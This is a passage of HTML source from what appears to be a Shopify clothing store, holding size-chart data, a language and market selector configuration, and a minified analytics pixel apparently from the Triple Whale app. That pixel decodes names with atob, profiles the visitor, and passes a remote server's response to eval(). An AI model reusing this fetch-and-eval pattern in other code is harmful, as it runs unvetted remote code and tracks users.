20.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","order":3,"type":"value"}],"rows":[{"id":"row2","order":0,"col1":"S","col2":"57","col3":"77","col4":"21"},{"id":"row3","order":1,"col1":"M","col2":"60","col3":"79","col4":"22"},{"id":"row4","order":2,"col1":"L","col2":"63","col3":"81","col4":"23"},{"id":"row5","order":3,"col1":"XL","col2":"66","col3":"83","col4":"24"},{"id":"row6","order":4,"col1":"XXL","col2":"69","col3":"85","col4":"25"},{"id":"row7","order":5,"col1":"3XL","col2":"74","col3":"86","col4":"25,5"},{"id":"row8","order":6,"col1":"4XL","col2":"78","col3":"87","col4":"26"},{"id":"row9","order":7,"col1":"5XL","col2":"83","col3":"88","col4":"26,5"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:15:24.935Z"},{"id":"QQzUgFQfRNRPuzxZvSpp","status":true,"productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"shopId":"1G1XQDMkdTrFfDN5edxy","contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764006002908-KI Mockup Normal 18.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2},{"id":"col4","name":"C","type":"value","order":3}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"49","col3":"64","col4":"57"},{"id":"row2","order":1,"col1":"S","col2":"50","col3":"67","col4":"59"},{"id":"row3","order":2,"col1":"M","col2":"55","col3":"70","col4":"60"},{"id":"row4","order":3,"col1":"L","col2":"60","col3":"73","col4":"62"},{"id":"row5","order":4,"col1":"XL","col2":"65","col3":"76","col4":"63"},{"id":"row6","order":5,"col1":"XXL","col2":"69","col3":"79","col4":"65"},{"id":"row7","order":6,"col1":"3XL","col2":"73","col3":"82","col4":"66"},{"id":"row8","order":7,"col1":"4XL","col2":"78","col3":"86","col4":"68"},{"id":"row9","order":8,"col1":"5XL","col2":"83","col3":"90","col4":"70"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"createdAt":"2025-11-24T17:44:34.958Z","displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"Hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"}]},"updatedAt":"2025-11-24T18:51:07.937Z"}]
],
    "sizingPageBlocks": [],
    "product": {
      "id": null,
      "title": null,
      "type": null,
      "vendor": null,
      "tags": null,
      "handle": null,
      "collections": []
    },
    "template": "collection",
    "collectionId": 265361358945,
    "isDesignMode": false
  }
</script>


<script type="text/javascript">
  try {
    const getSC = () => {
      try {
        const el = document.querySelector('.mpSizeChart-script');
        if (!el) throw {message: 'Cannot find script block!'};

        let data;
        try {
          data = JSON.parse(el.textContent);
        } catch (e) {
          throw e
        }

        const {appData, campaignsList, sizingPageBlocks = [], ...props} = data;
        const {sizingPage = {}, ...rest} = appData;
        return {...props, ...rest, campaignsList: campaignsList.flat(), sizingPage: {...sizingPage, blocks: sizingPageBlocks?.flat()}};
      } catch (e) {
        console.warn(e.message)
        return {}
      }
    }

    if (!window?.AVADA_SC) window.AVADA_SC = getSC();
    window.AVADA_SC = {...window.AVADA_SC, ...getSC()};
  } catch (e) {
    console.error('Error assigning Size Chart variables', e);
  }
</script>
<!-- END app snippet -->
    <script src='https://cdn.shopify.com/extensions/019bdf81-6505-7543-92b2-2f576d8f0ba0/mp-size-chart-size-guide-222/assets/mp-size-chart-main.min.js' defer></script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joren-de.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"265361358945",cart:"drawer",template:"collection",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/t-shirts" />
      <input type="hidden" name="country_code" value="DE">
      <input type="hidden" name="language_code" value="de">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"title":"Language Desktop header icons","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"cute","scheme":"basic","short":"none","search":"none","scale":68,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 10px;\n\tmargin-top: 7px;\n}","extra":""},"reverse":true,"view":"icons","flagMode":"icon","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["md","lg","xl"],"params":{"logicVariant":"include","resources":[],"retainDuringSession":false},"countries":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"urls":{"logicVariant":"include","resources":[],"allowSubpaths":false}}},"id":"CX890877","i18n":{"original":{}}},{"title":"Language Moblie","status":"published","visibility":[],"design":{"resource":"languages_countries","resourceList":["countries","languages"],"type":"sidebar","theme":"cute","scheme":"basic","short":"none","search":"none","scale":90,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 15px;\n}","extra":""},"reverse":true,"view":"all","flagMode":{"icon":"icon","flag":"flag"},"colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"}}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["sm","xs"],"urls":{"logicVariant":"include","resources":[]},"params":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"countries":{"logicVariant":"include","resources":[]}}},"id":"WI926995","i18n":{"original":{}}}],
    "store": 
  
    {"isBrandingStore":true,"shouldBranding":false}
  
,
    "autodetect": 
  null
,
    "autoRedirect": 
  
    {"active":true,"resource":"languages_countries","behavior":"necessary","queryParams":[],"redirectToDefaultLanguage":false,"visibility":{"countries":false}}
  
,
    "customResources": 
  [],
    "markets": [{"enabled":true,"locale":"en","countries":["AU","NZ"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"aust","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"australien neuseeland","regions":[{"code":"AU"},{"code":"NZ"}],"country":"AU","title":"australien neuseeland","host":null},{"enabled":true,"locale":"nl","countries":["BE"],"webPresence":{"defaultLocale":"nl","alternateLocales":["en","de","sv"],"subfolderSuffix":"be","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Belgien","regions":[{"code":"BE"}],"country":"BE","title":"Belgien","host":null},{"enabled":true,"locale":"en","countries":["BG"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"bul","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Bulgarien","regions":[{"code":"BG"}],"country":"BG","title":"Bulgarien","host":null},{"enabled":true,"locale":"en","countries":["DK"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"da","domain":null},"localCurrencies":false,"curr":{"code":"DKK"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Dänemark","regions":[{"code":"DK"}],"country":"DK","title":"Dänemark","host":null},{"enabled":true,"locale":"de","countries":["DE"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Deutschland","regions":[{"code":"DE"}],"country":"DE","title":"Deutschland","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["EE"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"est","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Estland","regions":[{"code":"EE"}],"country":"EE","title":"Estland","host":null},{"enabled":true,"locale":"en","countries":["AX","AL","AD","AM","BA","GL","GP","GG","IM","JE","YT","MK","MD","MC","ME","RO","SM","SK","SJ","TR","UA","BY","CY"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"eu","domain":null},"localCurrencies":true,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Europa","regions":[{"code":"AX"},{"code":"AL"},{"code":"AD"},{"code":"AM"},{"code":"BA"},{"code":"GL"},{"code":"GP"},{"code":"GG"},{"code":"IM"},{"code":"JE"},{"code":"YT"},{"code":"MK"},{"code":"MD"},{"code":"MC"},{"code":"ME"},{"code":"RO"},{"code":"SM"},{"code":"SK"},{"code":"SJ"},{"code":"TR"},{"code":"UA"},{"code":"BY"},{"code":"CY"}],"country":"AX","title":"Europa","host":null},{"enabled":true,"locale":"en","countries":["FI"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","sv"],"subfolderSuffix":"fin","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","sv"],"domain":{"host":null},"name":"Finnland","regions":[{"code":"FI"}],"country":"FI","title":"Finnland","host":null},{"enabled":true,"locale":"fr","countries":["FR"],"webPresence":{"defaultLocale":"fr","alternateLocales":["en","nl","de","it","sv"],"subfolderSuffix":"fra","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","nl","de","it","sv"],"domain":{"host":null},"name":"Frankreich","regions":[{"code":"FR"}],"country":"FR","title":"Frankreich","host":null},{"enabled":true,"locale":"en","countries":["GR"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"subfolderSuffix":"gri","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hr","sv"],"domain":{"host":null},"name":"Griechenland","regions":[{"code":"GR"}],"country":"GR","title":"Griechenland","host":null},{"enabled":true,"locale":"en","countries":["IE"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"irl","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Irland","regions":[{"code":"IE"}],"country":"IE","title":"Irland","host":null},{"enabled":true,"locale":"en","countries":["IS"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"is","domain":null},"localCurrencies":false,"curr":{"code":"ISK"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Island","regions":[{"code":"IS"}],"country":"IS","title":"Island","host":null},{"enabled":true,"locale":"it","countries":["IT"],"webPresence":{"defaultLocale":"it","alternateLocales":["en","de","fr","es","hr","nl","sv"],"subfolderSuffix":"it","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","de","fr","es","hr","nl","sv"],"domain":{"host":null},"name":"Italien","regions":[{"code":"IT"}],"country":"IT","title":"Italien","host":null},{"enabled":true,"locale":"en","countries":["CA"],"webPresence":{"defaultLocale":"en","alternateLocales":["pt-PT","hu","hr","de","sv"],"subfolderSuffix":"ca","domain":null},"localCurrencies":false,"curr":{"code":"CAD"},"alternateLocales":["pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Kanada ","regions":[{"code":"CA"}],"country":"CA","title":"Kanada ","host":null},{"enabled":true,"locale":"hr","countries":["HR"],"webPresence":{"defaultLocale":"hr","alternateLocales":["de","en","sv"],"subfolderSuffix":"kro","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","sv"],"domain":{"host":null},"name":"Kroatien","regions":[{"code":"HR"}],"country":"HR","title":"Kroatien","host":null},{"enabled":true,"locale":"en","countries":["LV"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"let","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Lettland","regions":[{"code":"LV"}],"country":"LV","title":"Lettland","host":null},{"enabled":true,"locale":"de","countries":["LI"],"webPresence":{"defaultLocale":"de","alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"subfolderSuffix":"lich","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Liechtenstein","regions":[{"code":"LI"}],"country":"LI","title":"Liechtenstein","host":null},{"enabled":true,"locale":"en","countries":["LT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"lita","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Litauen","regions":[{"code":"LT"}],"country":"LT","title":"Litauen","host":null},{"enabled":true,"locale":"de","countries":["LU"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Luxemburg","regions":[{"code":"LU"}],"country":"LU","title":"Luxemburg","host":"tuningislife.de"},{"enabled":true,"locale":"en","countries":["MT"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"mal","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","nl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Malta","regions":[{"code":"MT"}],"country":"MT","title":"Malta","host":null},{"enabled":true,"locale":"nl","countries":["NL"],"webPresence":{"defaultLocale":"nl","alternateLocales":["de","en","fr","hr","sv"],"subfolderSuffix":"nld","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["de","en","fr","hr","sv"],"domain":{"host":null},"name":"Niederlande","regions":[{"code":"NL"}],"country":"NL","title":"Niederlande","host":null},{"enabled":true,"locale":"en","countries":["US"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","sv"],"subfolderSuffix":"usa","domain":null},"localCurrencies":false,"curr":{"code":"USD"},"alternateLocales":["de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"North Amerika","regions":[{"code":"US"}],"country":"US","title":"North Amerika","host":null},{"enabled":true,"locale":"en","countries":["NO"],"webPresence":{"defaultLocale":"en","alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"subfolderSuffix":"nor","domain":null},"localCurrencies":false,"curr":{"code":"NOK"},"alternateLocales":["pl","de","pt-PT","hu","hr","sv"],"domain":{"host":null},"name":"Norwegen ","regions":[{"code":"NO"}],"country":"NO","title":"Norwegen ","host":null},{"enabled":true,"locale":"de","countries":["AT"],"webPresence":{"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"defaultLocale":"de","subfolderSuffix":null,"domain":{"host":"tuningislife.de"}},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","es","pl","it","fr","en","nl","pt-PT","hu","hr","sv"],"domain":{"host":"tuningislife.de"},"name":"Österreich","regions":[{"code":"AT"}],"country":"AT","title":"Österreich","host":"tuningislife.de"},{"enabled":true,"locale":"pl","countries":["PL"],"webPresence":{"defaultLocale":"pl","alternateLocales":["en","de","sv"],"subfolderSuffix":"po","domain":null},"localCurrencies":false,"curr":{"code":"PLN"},"alternateLocales":["en","de","sv"],"domain":{"host":null},"name":"Polen","regions":[{"code":"PL"}],"country":"PL","title":"Polen","host":null},{"enabled":true,"locale":"pt-PT","countries":["PT"],"webPresence":{"defaultLocale":"pt-PT","alternateLocales":["es","en","hr","de","sv"],"subfolderSuffix":"pt","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["es","en","hr","de","sv"],"domain":{"host":null},"name":"Portugal","regions":[{"code":"PT"}],"country":"PT","title":"Portugal","host":null},{"enabled":true,"locale":"sv","countries":["SE"],"webPresence":{"defaultLocale":"sv","alternateLocales":["cs","pl","de","en"],"subfolderSuffix":"swe","domain":null},"localCurrencies":false,"curr":{"code":"SEK"},"alternateLocales":["cs","pl","de","en"],"domain":{"host":null},"name":"Schweden","regions":[{"code":"SE"}],"country":"SE","title":"Schweden","host":null},{"enabled":true,"locale":"de","countries":["CH"],"webPresence":{"defaultLocale":"de","alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"subfolderSuffix":"ch","domain":null},"localCurrencies":false,"curr":{"code":"CHF"},"alternateLocales":["it","en","pt-PT","hu","hr","fr","nl","pl","es","sv"],"domain":{"host":null},"name":"Schweiz","regions":[{"code":"CH"}],"country":"CH","title":"Schweiz","host":null},{"enabled":true,"locale":"en","countries":["SI"],"webPresence":{"defaultLocale":"en","alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"subfolderSuffix":"slo","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["cs","pl","it","pt-PT","hu","hr","de","sv"],"domain":{"host":null},"name":"Slowenien","regions":[{"code":"SI"}],"country":"SI","title":"Slowenien","host":null},{"enabled":true,"locale":"es","countries":["ES"],"webPresence":{"defaultLocale":"es","alternateLocales":["en","pt-PT","de","fr","sv"],"subfolderSuffix":"esp","domain":null},"localCurrencies":false,"curr":{"code":"EUR"},"alternateLocales":["en","pt-PT","de","fr","sv"],"domain":{"host":null},"name":"Spanien ","regions":[{"code":"ES"}],"country":"ES","title":"Spanien ","host":null},{"enabled":true,"locale":"cs","countries":["CZ"],"webPresence":{"defaultLocale":"cs","alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"subfolderSuffix":"cs","domain":null},"localCurrencies":false,"curr":{"code":"CZK"},"alternateLocales":["en","pt-PT","hu","hr","de","fr","it","nl","sv"],"domain":{"host":null},"name":"tschechien","regions":[{"code":"CZ"}],"country":"CZ","title":"tschechien","host":null},{"enabled":true,"locale":"hu","countries":["HU"],"webPresence":{"defaultLocale":"hu","alternateLocales":["en","hr","de","sv"],"subfolderSuffix":"hu","domain":null},"localCurrencies":false,"curr":{"code":"HUF"},"alternateLocales":["en","hr","de","sv"],"domain":{"host":null},"name":"Ungarn","regions":[{"code":"HU"}],"country":"HU","title":"Ungarn","host":null},{"enabled":true,"locale":"en","countries":["GB"],"webPresence":{"defaultLocale":"en","alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"subfolderSuffix":"uk","domain":null},"localCurrencies":false,"curr":{"code":"GBP"},"alternateLocales":["de","pt-PT","hu","hr","nl","fr","sv"],"domain":{"host":null},"name":"Vereinigtes Königreich","regions":[{"code":"GB"}],"country":"GB","title":"Vereinigtes Königreich","host":null}],
    "languages": [{"country":"AU","subfolderSuffix":"aust","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AU","subfolderSuffix":"aust","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BE","subfolderSuffix":"be","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"BG","subfolderSuffix":"bul","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DK","subfolderSuffix":"da","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"DE","subfolderSuffix":null,"title":"Italian","code":"it